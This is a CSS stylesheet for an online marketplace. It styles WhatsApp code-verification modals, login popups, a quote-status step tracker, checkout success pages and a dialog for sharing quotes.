.modal-popup.modal-slide._inner-scroll._show .customer-validation-modal .need-complete-whatsapp-error {
    background: var(--eco-hint);
    color: var(--white);
    font-size: 16px;
    height: 24px;
    border-radius: 4px;
    text-align: center;
    align-content: center;
    font-family: "Roboto";
    font-weight: 510;
}

.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .customer-validation-modal .complete-input-modal input.input-text {
    border: none;
    background: none;
    opacity: 1;
    font-weight: 600;
}


.modal-popup.modal-slide._inner-scroll._show .customer-validation-modal .btn-primary.send-code-unify-account  {
    width: 180px;
}

.modal-popup.modal-slide._inner-scroll._show .customer-validation-modal .field.whatsapp-code label {
    width: 220px;
    font-size: 18px;
    line-height: 24px;
    font-family: "Roboto";
    font-weight: 400;
    text-align: center;
    margin-bottom: 8px;
}

.modal-popup.modal-slide._inner-scroll._show .customer-validation-modal .field.whatsapp-code .control {
    margin-bottom: 16px;
}

.marketplace-quote-view .modal-popup.modal-slide._inner-scroll._show  .iti--allow-dropdown input.iti__tel-input, .iti--allow-dropdown input.iti__tel-input[type=text],
.marketplace-share-view .modal-popup.modal-slide._inner-scroll._show .field-name-whatsapp input {
    height: 32px;
    font-family: "Roboto";
    font-size: 14px;
    width: 100%;
}

.popup-authentication .block-authentication .form-login .field.whatsapp-code {
    justify-content: flex-start;
}

.popup-authentication .block-authentication .form-login .field.whatsapp-code .control {
    margin-bottom: 28px;
    margin-top: 14px;
}


.popup-authentication .block-authentication .logo-img-col img {
    padding-left:20px;
    padding-right: 20px;
}

.popup-authentication .block-authentication .block-content .field.whatsapp-code .msg-error-locked-user {
    margin-top: -10px;
    margin-bottom: 2px;
}


.customer-validation-modal .field.email.required .control .msj-username-container {
    font-size: 12px;
    font-weight: 400;
    font-family: 'Roboto Condensed';
    text-align: left;
    color: var(--text-warning);
    margin-top:4px
}

.customer-validation-modal .field-name-whatsapp .control .msj-username-whatsapp {
    font-size: 12px;
    font-weight: 400;
    font-family: 'Roboto Condensed';
    text-align: left;
    color: var(--text-warning);
    margin-top:4px
}

.customer-validation-modal .modal-customer-required-data button.btn-primary {
    display: inline;
    padding: 8px 16px;
    height: fit-content;
    font-size: 16px;
    font-weight: 500;
    border: none !important;
}

.customer-validation-modal .code-input-validation button.btn-primary.send-code-unify-account {
    display: inline;
    padding: 8px 16px;
    font-size: 16px;
    font-weight: 500;
    width: auto;
}


.marketplace-quote-view .modal-popup.modal-slide._inner-scroll._show div.modal-inner-wrap {
    background-color: #f0f0f0!important
}


.marketplace-quote-view .incomplete-input-modal .label span:after,
.marketplace-quote-view .incomplete-name-input-modal .label span:after,
.marketplace-share-view .incomplete-input-modal .label span:after,
.marketplace-share-view .incomplete-name-input-modal .label span:after {
    content: '*';
    color: #e02b27;
    font-size: 1.2rem;
    margin: 0 0 0 5px;
}

.incomplete-input-modal .label span {
    font-size: 18px;
}
.marketplace-quote-view .complete-input-modal, .marketplace-quote-view .incomplete-input-modal,
.marketplace-share-view .complete-input-modal, .marketplace-share-view .incomplete-input-modal  {
    display: flex;
    flex-direction: column;
    align-items: start;
}


.marketplace-quote-view .modal-inner-wrap .field.email.required .control,
.marketplace-quote-view .modal-inner-wrap .field-name-whatsapp .control,
.marketplace-quote-view .modal-inner-wrap .field-name-firstname .control,
.marketplace-share-view .modal-inner-wrap .field.email.required .control,
.marketplace-share-view .modal-inner-wrap .field-name-whatsapp .control,
.marketplace-share-view .modal-inner-wrap .field-name-firstname .control  {
    width: 100%;
}
.marketplace-quote-view .modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content div.complete-input-modal input.input-text,
.marketplace-share-view .modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content div.complete-input-modal input.input-text {
    padding: 0
}

.popup-authentication .block-authentication.no-gutters {
    background-color: var(--main-negative) !important;
}

.popup-authentication .block-swissup-social-login .buttons a:hover {
    box-shadow: 0px 4px 4px 0px rgba(0, 0, 0, 0.25);
}


.popup-authentication .block-authentication .form-login .field.whatsapp-code .label {
    width: 80%;
}

.block-authentication .field.whatsapp-code .msg_error_invalid_code span,
.block-authentication .field.whatsapp-code .msg_error_overdue_code span,
.block-authentication .field.whatsapp-code .msg_error_locked_user span {
    font-size: 14px;
    font-weight: 500;
}


.block-authentication .field.whatsapp-code .msg_error_invalid_code,
.block-authentication .field.whatsapp-code .msg_error_overdue_code,
.block-authentication .field.whatsapp-code .msg_error_locked_user {
    margin-top: -24px;
}


.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .customer-validation-modal .field.email.required .label {
    font-size: 18px;
    line-height: 24px;
    font-family: 'Roboto';
    font-weight: 500;
    color: #4D4D4D;
    margin-bottom: 8px;
    text-align: start;
}

.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .customer-validation-modal .field.email.required {
    margin-bottom: 8px;
}

.modal-content:has(#customer-validation-modal),
.modal-content:has(#customer-validation-modal),
.modal-content:has(#customer-validation-modal) {
    padding: 36px 40px 24px 40px;
}

.modal-inner-wrap .modal-content:has(.customer-validation-modal),
.marketplace-quote-view .modal-inner-wrap .modal-content:has(#customer-account-validation-modal) {
    min-height: 312px;
}

.modal-popup.modal-slide._inner-scroll._show .modal-content:has(.customer-validation-modal) .field.whatsapp-code .control,
.marketplace-quote-view .modal-popup.modal-slide._inner-scroll._show .modal-content:has(#customer-account-validation-modal) .field.whatsapp-code .control {
    margin: 28px 0;
}

.modal-content:has(#customer-validation-modal) .field-name-whatsapp .control {
    width: 100%;
}

.container-step{
    width: 100%;
    background-color: #FFFFFF;
    overflow-x: auto;
    border-radius: 16px;
    padding: 16px;
    align-content: center;
}

.container-step .steps-card{
    margin: 0 auto;
    max-width: 750px;
}

@media (max-width: 335px) {
    .vendor-tab-container.vendor-tab-styles div.vendor-tab-product-name-container a.product-name {
        font-size: 10px !important;
    }
}

@media (max-width: 580px){
    .container-step .steps-card .step-box .first-line{
        width: 25px;
    }

    .container-step .steps-card .step-box .second-line {
        width: 23px;
    }

    .container-step .steps-card .step-box .third-line {
        width: 21px;
    }

    .container-step .steps-card .wizard-setup::before {
        width: 74%;
    }

    .shared-modal-quote .share_budget_modal_content #search-share-results {
        width: 86%;
    }

    .budget-status-bar .container-step .steps-card {
        width: 415px;
    }

    .budget-status-bar .container-step {
        padding: 16px 0;
    }

    .budget-status-bar .container-step .step-box .first-line span,
    .budget-status-bar .container-step .step-box .second-line span,
    .budget-status-bar .container-step .step-box .third-line span {
        width: 34px;
        left: -34px;
    }

    .budget-status-bar .container-step .step-circle__active::before {
        width: 100px;
    }


    .marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header div.ship-repeated {
        min-width: revert;
        max-width: revert;
        text-align: right;
        white-space: normal;
        max-height: 32px;
    }

    .marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .ship-repeated strong {
        max-width: fit-content;
        padding-right: 8px !important;
        margin-right: auto;
    }

    .product-container-vendor-tab .multiplewishlist-shipment-header .ship-repeated .shipment-number {
        text-align: left;
    }

    .form .field .control {
        margin-right: 0px;
    }

    .catalog-product-view .product-info-main .box-tocart.with-seller .share-dialog.is-open {
        left: 14em;
    }

    body.page-product-configurable.catalog-product-view .no-price.with-location .share-dialog.is-open {
        top: -1em;
        left: 12em;
    }

    body.catalog-product-view .with-price.with-location .actions-custom-product .product-social-links div.share-dialog.is-open {
        left: 14em;
    }

    body.page-product-structure.catalog-product-view .structure-item-wrapper .popovers.popover-helper {
        left: 14em;
    }
}

.container-step .flex-column-baseline{
    display: flex;
    align-items: baseline;
    justify-content: center;
    flex-direction: column;
    gap: 10px;
}

.container-step .flex-column-baseline p{
    margin: 0 0 0 10px !important;
}

.container-step .flex-column{
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
}

.container-step .flex-row{
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: row;
}

.container-step .wizard-setup{
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    position: relative;
}

.container-step .wizard-setup::before{
    content: '';
    width: 86%;
    height: 4px;
    background: repeating-linear-gradient(
        to right,
        #919191,
        #919191 5px,
        transparent 12px,
        transparent 5px
    );
    top: 10px;
    left: 15px;
    position: absolute;
    opacity: .3;
}

.container-step .step-box{
    position: relative;
    z-index: 1;
    justify-content: flex-start;
}

.container-step .tree-line-box .step-box p {
    padding-top: 4px;
}

.container-step .step-circle{
    width: 24px;
    height: 24px;
    background-color: #919191;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
}
.container-step .step-box.active .step-circle{
    background-color: #15814B;
}

.container-step .step-box span{
    font-size: 14px;
    color: #919191;
}

.container-step .step-box p{
    font-size: 12px;
    color: #919191;
    margin: 12px 0 0;
}

.container-step .step-box.active span{
    color: white;
    font-weight: bold;
}

.container-step .step-circle__active::before{
    content: '';
    width: 175px;
    height: 4px;
    background-color: #15814B;
    border-radius: 3px;
    top: 10px;
    left: 0;
    position: absolute;
    z-index: -1;
}
.line-status .text-choice, .container-status-bar span  {
    font-size: 14px;
    font-weight: 500;
}

@media (max-width: 768px){
    .container-step .wizard-setup::before{
        width: 86%;
    }
    .container-step .step-circle__active::before{
        width: 120px;
    }

    .container-step .step-box .first-line{
        width: 50px;
    }

    .container-step .step-box .second-line,
    .container-step .step-box .third-line {
        width: 47px;
    }

    .container-step .wizard-setup::before {
        width: 78%;
    }

    .container-step .step-box .first-line span,
    .container-step .step-box .second-line span,
    .container-step .step-box .third-line span {
        width: 42px;
        left: -42px;
    }

    .container-step .steps-card {
        width: 550px;
    }
    .multiplewishlist-vendor-left-border .address-container div.shipping-delivery-date .field.date input, .multiplewishlist-vendor-left-border .address-container .datapicker-time .hours {
        max-width: 140px;
    }
    .fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__fullscreen-icon {
        right: 0!important;
    }
    .multiplewishlist-header-container
    .address-container-wishlist
    .container-address-map
    .maps-button1-main-google-container
    .img-google-maps
    .ship-map-container {
        background-size: cover !important;
        mask-image: linear-gradient(
            0deg,
            #fff 50%,
            rgba(255, 255, 255, -15) 100%
        );
        min-height: 40px;
        height: 40px;
    }
    .container-buttons2-modify-edit-map-google1 {
        top: 35%;
        right: 16px;
    }
    .multiplewishlist-header-container
    .address-container-wishlist
    .container-address-map {
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: space-between;
        min-height: 98px;
    }
    .multiplewishlist-header-container .address-container-wishlist .container-address-map .container-shipping-name-place-buttons-modify-edit1 {
        width: 60%;
        top: 24px;
        position: relative;
        z-index: 1001;
        right: 0;
        align-self: flex-start;
        margin: 0;
        padding: 0 0 0 8px;
    }
    .line-status .text-choice, .container-status-bar span  {
        font-size: 12px;
    }

}

@media (max-width: 425px){
    .container-step .wizard-setup::before{
        width: 80%;
    }
    .container-step .step-circle__active::before{
        width: 100px;
        left: 4px;
    }
    .container-step .flex-column-baseline{
        margin-left: 64px;
    }


    .text-address-place-body-budget .popover-trigger div.shipping-address {
        max-height: 43px;
        max-width: 100px !important;
        text-overflow: ellipsis;
        overflow: hidden;
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: 2;
        line-clamp: 2;
        line-height: 16px;
    }

    .page-header div.sections.nav-sections {
        width: 260px !important;
    }

    div.sections.nav-sections .level0.nav-2 .li-item.level1 .ui-corner-all .ui-menu-icon.ui-icon.navpro-icon-caret {
        width: 0 !important;
        margin-right: 0 !important;
    }

    .product-container-vendor-tab .multiplewishlist-shipment-header div.ship-repeated {
        min-width: revert;
        max-width: revert;
        text-align: right;
    }

    .marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header div.ship-repeated sup {
        top:0.5em
    }

    .marketplace-quote-view .product-container-vendor-tab .shipping-details-quotations {
        margin-bottom: 16px;
    }
    .marketplace-quote-view .shipping-details-quotations p  {
        display: -webkit-box;
        -webkit-line-clamp: 3;
        line-clamp: 3;
        -webkit-box-orient: vertical;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    .marketplace-quote-view div.address-container .input-ship-discount-container {
        margin-left: auto;
    }

    .multiplewishlist-shipment-table div.address-container div.col-3.col-sm-2.col-md-1.pl-0 {
        margin: 0 0 16px auto;
    }

    .checkout-onepage-success .firstdata h3.title-success-firstdata-page-pay,
    .checkout-onepage-success .eCheq h3.title-success-eCheq-page-pay,
    .checkout-onepage-success .mercadoPago h3.title-success-mercadopago-page-pay,
    .checkout-onepage-success .cashPay h3.title-success-cashPay-page-pay,
    .checkout-onepage-success .eCheq .title-success-eCheq-page-pay h3,
    .checkout-onepage-success .banktransfer h3.title-success-banktransfer-page-pay,
    .checkout-onepage-success .banktransfer .title-success-banktransfer-page-pay h3  {
        font-size: 14px;
        line-height: 16px;
    }

    .checkout-onepage-success .firstdata .billing-firstdata-container h5,
    .checkout-onepage-success .firstdata .delivery-firstdata-container h5,
    .checkout-onepage-success .eCheq .billing-eCheq-container h5,
    .checkout-onepage-success .eCheq h5,
    .checkout-onepage-success .mercadoPago .billing-mercadopago-container h5,
    .checkout-onepage-success .mercadoPago .delivery-mercadopago-container h5,
    .checkout-onepage-success .cashPay .billing-cashPay-container h5,
    .checkout-onepage-success .cashPay .delivery-cashPay-container h5,
    .checkout-onepage-success .banktransfer .billing-banktransfer-container h5,
    .checkout-onepage-success .banktransfer .delivery-banktransfer-container h5 {
        font-size: 14px !important;
        line-height: 16px;
    }

    .checkout-onepage-success .firstdata .billing-firstdata-container span,
    .checkout-onepage-success .firstdata .delivery-firstdata-container span,
    .checkout-onepage-success .eCheq .billing-eCheq-container span,
    .checkout-onepage-success .eCheq span,
    .checkout-onepage-success .mercadoPago .billing-mercadopago-container span,
    .checkout-onepage-success .mercadoPago .delivery-mercadopago-container span,
    .checkout-onepage-success .cashPay .billing-cashPay-container span,
    .checkout-onepage-success .cashPay .delivery-cashPay-container span,
    .checkout-onepage-success .banktransfer .billing-banktransfer-container span,
    .checkout-onepage-success .banktransfer .delivery-banktransfer-container span  {
        font-size: 11px;
        font-weight: 400;
        line-height: 11px;
    }

    .checkout-onepage-success .firstdata .text-success-firstdata-page-pay h4,
    .checkout-onepage-success .eCheq .text-success-eCheq-page-pay h4,
    .checkout-onepage-success .mercadoPago .text-success-mercadopago-page-pay h4,
    .checkout-onepage-success .cashPay .text-success-cashpay-page-pay h4,
    .checkout-onepage-success .banktransfer .text-success-banktransfer-page-pay h4 {
        font-size: 12px;
        font-weight: 400;
        line-height: 12px;
    }

    .checkout-onepage-success .checkout-success .actions-toolbar a.continue-shopping span,
    .checkout-onepage-success .checkout-success .actions-toolbar .btn.outline span {
        font-size: 14px;
    }

    .account.customer-account-index button.edit-my-account, .account.customer-account-index button.save-my-account, .customer-address-form button.save-address-btn {
        min-width: revert;
    }

    .btn-addtocart-wishlist.addto-another-quote-configurable {
        white-space: nowrap;
        padding: 8px !important;
    }

    .btn-addtocart-wishlist.addto-another-quote-configurable .sto-label {
        font-size: 11px;
    }

    .catalog-product-view .sellers-wrapper .sellers-products.product-item-info .quote-form .multiple_wishlist_product_form .submit-button-wrapper button.sto-button.sto-primary.sto-md {
        width: 100%;
    }

    .catalog-product-view .stock-data div.stock span {
        font-size: 11px;
    }

    .catalog-product-view .sellers-wrapper div.qty-wrapper.qty-arrows {
        max-width: 42px;
    }

    body.catalog-product-view .sellers-wrapper .sellers-products .seller-distance div.seller-free,
    body.catalog-product-view .sellers-wrapper .sellers-products .seller-distance div.seller-distance-text {
        font-size: 10px;
    }

    .sellers-wrapper .sellers-products div.seller-data img.seller-logo {
        max-width: 24px;
        height: auto;
    }

    body.catalog-product-view .product-options-bottom div.column.best-price-wrapper {
        padding-top: 16px;
    }

    .marketplace-quote-view div.multiplewishlist-header-container span.data-direction-header-title,
    .marketplace-quote-view div.multiplewishlist-header-container span.data-billing-header-title {
        font-size: 14px;
        line-height: 14px;
    }

    .marketplace-quote-view button.btn-addres-delivery,
    .marketplace-quote-view button.btn-billing-delivery {
        padding: 8px;
    }


    div.popup-content-import ol li table thead th,
    div.popup-content-import ol li table tbody td {
        font-size: 8px;
        line-height: 8px;
        align-content: center;
    }

    .optimizer-table-data div.popup-search div.popup-content {
        width: 100vw;
    }


    .optimizer-table-data div.popup-search {
        left: 0
    }
    .btn-back-optimizer svg {
        width: 12px;
        height: 12px;
    }
}
.btn-back-optimizer, .btn-back-optimizer:hover, .error-back-to-budget {
    background: #fff!important;
}
.btn-back-optimizer span, .error-back-to-budget span{
    color: #5E5E5E!important;
}
.text-tehre-was-a-error, .seller-name .eco-terciary  {
    color: #919191!important;
}
.seller-name svg, .store-name svg, .email-contact svg, .wpp-contact svg  {
    opacity: 0.9;
}
.error-message.eco-hint {
    font-weight: 500;
    font-size: 16px;
    max-width: 300px;
}

.container-step .tree-line-box .step-circle__active::before{
    width: 140px;
    left: -125px;
}

.container-step .first-line{
    position: absolute;
    width: 100px;
    height: 35px;
    top: -21px;
    right: 89%;
    border-bottom: 4px dashed #E1e1e1;
    border-left: 4px dashed #E1e1e1;
    border-bottom-left-radius: 16px;
}

.container-step .first-line span{
    position: relative;
    width: 42px;
    height: 4px;
    background: none;
    display: inline-block;
    left: -38px;
    top: -14px;
}

.container-step .second-line{
    position: absolute;
    width: 100px;
    height: 70px;
    top: -55px;
    right: 89%;
    border-bottom: 4px dashed #E1e1e1;
    border-left: 4px dashed #E1e1e1;
    border-bottom-left-radius: 16px;
}

.container-step .second-line span{
    position: relative;
    width: 42px;
    height: 4px;
    background: transparent;
    display: inline-block;
    left: -42px;
    top: -14px;
}

.container-step .third-line{
    position: absolute;
    width: 100px;
    height: 103px;
    top: -89px;
    right: 89%;
    border-bottom: 4px dashed #E1e1e1;
    border-left: 4px dashed #E1e1e1;
    border-bottom-left-radius: 16px;
}

.container-step .third-line span{
    position: relative;
    width: 42px;
    height: 4px;
    background: transparent;
    display: inline-block;
    left: -42px;
    top: -14px;
}


.container-step div[data-follow="follow"] .first-line__step-box .step-circle,
.container-step div[data-follow="follow"] .second-line__step-box .step-circle,
.container-step div[data-follow="follow"] .step-box .step-circle[data-state="lost"]
{
    border: 5px solid #919191
}

.container-step .step-box .step-circle {
    border: 5px solid rgba(0, 0, 0, 0.1)
}

/* case follow */


.container-step div[data-follow="follow"] .first-line,
.container-step div[data-follow="follow"] .second-line,
.container-step div[data-follow="follow"] .third-line
{
    opacity: 1;
    border-bottom: 4px dashed #919191;
    border-left: 4px dashed #919191;
}

.container-step div[data-follow="follow"] .first-line span{
    background: repeating-linear-gradient(to right, #919191, #919191 9px, transparent 9px, transparent 14px);
}


.container-step div[data-follow="follow"] .step-box .step-circle {
    border: 5px solid rgba(0, 0, 0, 0.1)
}

.container-step div[data-follow="follow"] .first-line__step-box .step-circle,
.container-step div[data-follow="follow"] .second-line__step-box .step-circle,
.container-step div[data-follow="follow"] .step-box .step-circle[data-state="lost"] {
    border: 5px solid #919191
}

/*case buy_on*/

.container-step:has(div[data-follow="buy_on"]) .wizard-setup::before {
    background: #15814B;
    opacity: 1
}
.data-container-user-budget {
    gap: 8px;
}


/* case 1 */


.container-step div[data-follow="buy_off"] + .container-step .second-line__step-box .step-circle {
    border: 5px solid rgba(0, 0, 0, 0.1)
}

.container-step div[data-follow="buy_off"] .first-line{
    border-bottom: 4px solid #47BD82;
    border-left: 4px solid #47BD82;
}

.container-step div[data-follow="buy_off"] .first-line__step-box .step-circle{
    background-color: #47BD82 !important;
    color: white;
}

.container-step div[data-follow="buy_off"] .first-line__step-box .step-circle i{
    color: white;
}


.container-step div[data-follow="buy_off"] .first-line span{
    background: #47BD82;
    left: -42px;
}

.container-step div[data-follow="buy_off"] .second-line,
.container-step div[data-follow="buy_off"] .third-line{
    opacity: .3;
    border-color: #919191;
}

.container-step div[data-follow="buy_off"] .second-line span,
.container-step div[data-follow="buy_off"] .third-line span{
    opacity: .1;
}

.follow-step {
    border-bottom: 4px solid #47BD82!important;
    border-left: 4px solid #47BD82!important;
}

.follow-step-1{
    background: #47BD82!important;
    left: -42px;
}

.follow-step-2 {
    opacity: .3;
    border-color: #919191;
}

/* case 2 */
.container-step div[data-follow="archived"] .second-line{
    border-bottom: 4px solid #919191;
    border-left: 4px solid #919191
}

.container-step div[data-follow="archived"] .second-line__step-box .step-circle{
    background-color: #919191 !important;
    color: white;
}

.container-step div[data-follow="archived"] .second-line__step-box .step-circle i{
    color: white;
}

.container-step div[data-follow="archived"] .second-line span{
    background: #919191;
}

.container-step div[data-follow="archived"] .first-line,
.container-step div[data-follow="archived"] .third-line{
    opacity: .3;
    border-color: #919191;
}

.container-step div[data-follow="archived"] .first-line span,
.container-step div[data-follow="archived"] .third-line span{
    opacity: .1;
}

.follow-step-archived {
    border-bottom: 4px solid #919191!important;
    border-left: 4px solid #919191!important;
}

.follow-step-archived-1{
    background: #919191!important;
}

/* case 3 */
.container-step div[data-follow="lost"] .third-line{
    border-bottom: 4px solid red;
    border-left: 4px solid red;
}

.container-step div[data-follow="lost"] .third-line__step-box .step-circle{
    background-color: red !important;
    color: white;
}

.container-step div[data-follow="lost"] .third-line__step-box .step-circle i{
    color: white;
}


.container-step div[data-follow="lost"] .third-line span{
    background: red;
}

.container-step div[data-follow="lost"] .first-line,
.container-step div[data-follow="lost"] .second-line{
    z-index: -1;
}

.container-step div[data-follow="lost"] .first-line span,
.container-step div[data-follow="lost"] .second-line span{
    opacity: .1;
}

.follow-step-lost {
    border-bottom: 4px solid red!important;
    border-left: 4px solid red!important;
}

.follow-step-lost-1{
    background: red!important;
}

.follow-step-lost-2 {
    border: 5px solid red!important;
}

.border-none {
    border: none!important;
}

.follow-step-buy-off {
    border: 5px solid #919191!important;
}

.follow-step-line-buy-off {
    opacity: 1!important;
    border-bottom: 4px dashed #919191!important;
    border-left: 4px dashed #919191!important;
}

body .container-step div .step-circle.follow-step-buy-off.background-set-buy-off {
    background: white!important;
}


.container-step .step-circle[data-state="follow"],
.container-step .step-circle[data-state="buy_off"],
.container-step .step-circle[data-state="archived"],
.container-step .step-circle[data-state="lost"],
.container-step .step-circle[data-state="open"],
.label-buyoff,
.label-archived,
.label-lost
{
    cursor: pointer;
}

.container-step .tree-line-box .step-circle{
    background: white;
}

.container-step .step-box.active .step-circle{
    border: initial;
}

.container-step .step-circle span i,
.container-step .step-circle[data-state="buy_off"] span i,
.container-step .step-circle[data-state="archived"] span i,
.container-step .step-circle[data-state="lost"] span i {
    color: white;
}

.table-my-account-config .input-button-email .error-message-edit-email,
.table-my-account-config .error-message-edit-phone,
.table-my-account-config .error-message-edit-name {
    font-family: 'Roboto Condensed';
    line-height: 12px;
    font-weight: 500;
}
.permission-popup .chevron-icon:after {
    height: 12px;
}

.customer-account-index #customer-account-validation-modal .field.whatsapp-code label {
    width: 220px;
    font-size: 18px;
    line-height: 24px;
    font-family: "Roboto";
    font-weight: 500;
    text-align: center;
    margin-bottom: 28px;
}

.customer-account-index #customer-account-validation-modal .field.whatsapp-code .control {
    margin-bottom: 28px;
}

.customer-account-index #customer-account-validation-modal .field.whatsapp-code .btn-resend-code {
    margin-bottom: 16px;
}

.customer-account-index #customer-account-validation-modal button.btn-primary.send-code-unify-account {
    display: inline;
    padding: 8px 16px;
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
}

.customer-account-index .modal-content:has(#customer-validation-modal) .modal-footer,
.customer-account-index .modal-inner-wrap .modal-footer {
    display: none;
}

.customer-account-index .modal-inner-wrap .modal-content:has(#customer-validation-modal),
.customer-account-index .modal-inner-wrap:has(.field.whatsapp-code) {
    background-color: #f0f0f0 !important;
}

.customer-account-index .modal-content:has(#customer-validation-modal),
.customer-account-index .modal-inner-wrap .modal-content {
    padding: 36px 40px 24px 40px;
}


.modal-content #customer-validation-modal .field.whatsapp-code .msg_error_invalid_code,
.modal-content #customer-validation-modal .field.whatsapp-code .msg_error_overdue_code,
.modal-content #customer-validation-modal .field.whatsapp-code .msg_error_locked_user,
.modal-content #customer-account-validation-modal .field.whatsapp-code .msg_error_invalid_code,
.modal-content #customer-account-validation-modal .field.whatsapp-code .msg_error_overdue_code,
.modal-content #customer-account-validation-modal .field.whatsapp-code .msg_error_locked_user {
    margin-top: -16px;
}

.modal-content #customer-validation-modal .field.whatsapp-code .msg_error_invalid_code span,
.modal-content #customer-validation-modal .field.whatsapp-code .msg_error_overdue_code span,
.modal-content #customer-validation-modal .field.whatsapp-code .msg_error_locked_user span,
.modal-content #customer-account-validation-modal .field.whatsapp-code .msg_error_invalid_code span,
.modal-content #customer-account-validation-modal .field.whatsapp-code .msg_error_overdue_code span,
.modal-content #customer-account-validation-modal .field.whatsapp-code .msg_error_locked_user span {
    font-size: 14px;
    font-weight: 500;
}


.modal-content:has(#customer-validation-modal) .field.whatsapp-code .control .token-overflow,
.modal-content:has(#customer-account-validation-modal) .field.whatsapp-code .control .token-overflow {
    z-index: 5;
    width: 30px;
    height: 50px;
    background-color: #f0f0f0;
    position: absolute;
    top: 0%;
    left: 100%;
    right: auto;
}

.table-my-account-config .text-email-phone.required::after,
.table-my-account-config .text-whatsapp.required::after,
.table-my-account-config .b-name-surname.required::after {
    content: '*';
    color: red;
    font-weight: bold;
    margin-left: 5px;
    margin-right: -10px
}

.account.customer-account-index .block-dashboard-info .table-my-account-config .input-phone::placeholder {
    color: #767676
}

.customer-validation-modal .field-name-firstname .control,
.customer-validation-modal .field-name-whatsapp .control,
.customer-validation-modal .field.email .control  {
    min-height: 64px
}


.marketplace-quote-view .modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .field.email.required input,
.marketplace-share-view .modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .field.email.required input {
    height: 40px
}


.customer-account-index .addresses-account-container .address-item-content {
    min-height: 64px;
}

.customer-account-index .sidebar .block-collapsible-nav,
.customer-account-index .well-white,
.customer-account-index .addresses-account-container {
    outline: 1px solid #e1e1e1;
}

.customer-account-index .address-item-content {
    border-bottom: 1px solid #e1e1e1;
}

.product-item-info:has(.old-price) .product-item-photo{
    max-height: 266px;
}

.marketplace-quote-view .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-stock,
.marketplace-quote-view .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-qty,
.marketplace-quote-view .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-subtotal{
    background-color: transparent;
}


.shared-modal-quote .modal-content {
    padding: 24px 32px 24px 32px;
}

.shared-modal-quote .modal-content .share-wishlist-modal-container .share-wishlist-modal-title {
    margin-bottom: 16px;
}

.shared-modal-quote .modal-content .share-wishlist-modal-container .search-share-results p {
    margin-bottom: 8px;
}

.shared-modal-quote .modal-content .share-wishlist-modal-container p strong{
    font-size: 23px;
    line-height: 24px;
    font-weight: 500;
    font-family: 'Roboto';
    color: var(--text-normal);
}

.shared-modal-quote  #search_share {
    height: 24px;
    font-size: 13px;
    font-weight: 600;
    line-height: 14px;
    color: #767676;
    font-family: 'Roboto Condensed';
    border: none;
}

.shared-modal-quote  #search_share::placeholder {
    font-weight: 400;
}

.shared-modal-quote .share_budget_modal_content .share-users-container,
.shared-modal-quote .share_budget_modal_content .general-access-container {
    background-color: white;
    border-radius: 16px;
    padding: 16px;
}

.shared-modal-quote .share_budget_modal_content .share-users-container {
    margin-bottom: 16px
}

.shared-modal-quote .share_budget_modal_content .users-rol,
.shared-modal-quote .share_budget_modal_content .users-access,
.shared-modal-quote .share_budget_modal_content .general-access-container {
    font-size: 18px;
    line-height: 24px;
    font-weight: 500;
    color: var(--text-normal);
    text-align: start;
}

.shared-modal-quote .share_budget_modal_content .users-access{
    font-size: 18px;
    line-height: 24px;
    font-weight: 500;
    color: #919191;
    text-align: start;
}

.shared-modal-quote .share_budget_modal_content .users-rol,
.shared-modal-quote .share_budget_modal_content .users-access {
    padding: 0;
}

.shared-modal-quote .share_budget_modal_content .users-rol {
    padding-bottom: 8px;
}

.shared-modal-quote .share_budget_modal_content .users-access {
    width: 70%;
    padding-bottom: 8px;
}

.shared-modal-quote .share_budget_modal_content .general-access-text {
    font-size: 16px;
    line-height: 24px;
    font-weight: 500;
    color: var(--text-normal);
}

.shared-modal-quote .share_budget_modal_content .general-access-text svg {
    margin: 0 12px;
}

.shared-modal-quote .share_budget_modal_content #access_level,
.shared-modal-quote .share_budget_modal_content .user_access_level,
.shared-modal-quote .share_budget_modal_send_message #sendto_share_budget_role {
    height: 32px;
    min-width: 128px;
    max-width: 134px;
    font-size: 13px;
    line-height: 16px;
    font-weight: 600;
    font-family: "Roboto Condensed";
    color: #0B9952;
    border: 1px solid #0B9952;
}
.group-title {
    color: #919191;
    font-size: 18px;
    font-weight: 500;
    margin-left: 8px;
}
.span-owner {
    color:#919191;
    font-size: 16px;
    font-weight: 400;
}

.shared-modal-quote .share_budget_modal_send_message #sendto_share_budget_role {
    max-width: 33%;
    font-size: 16px;
    line-height: 16px;
    font-family: 'Roboto Condensed';
    font-weight: 600;
    cursor: pointer;
}

.shared-modal-quote .share_budget_modal_content .general-access-content {
    display: flex;
    align-items: center;
    height: 48px;
    justify-content: space-between;
    width: 100%
}

.shared-modal-quote .share_budget_modal_content .general-access-table,
.shared-modal-quote .share_budget_modal_content .share-users-table {
    margin-bottom: 0px;
}

.shared-modal-quote .share_budget_modal_content .general-access-table {
    display: flex;
    justify-content: center;
}

.marketplace-quote-view .title-budgets .share-button,
.marketplace-share-view .title-budgets .share-button{
    display: flex;
    border-radius: 8px;
    background-color: #fff;
    color: #919191;
    border: 1px solid #919191;
    font-weight: 500;
    padding: 8px 16px;
    gap:8px;
    height: 32px;
    flex-direction: row;
    font-size: 16px;
    align-items: center;
    fill: #5E5E5E;
}

.shared-modal-quote .share_budget_modal_send_message  .sendto_container {
    display: flex;
    flex-direction: column;
    margin-bottom: 16px;
}

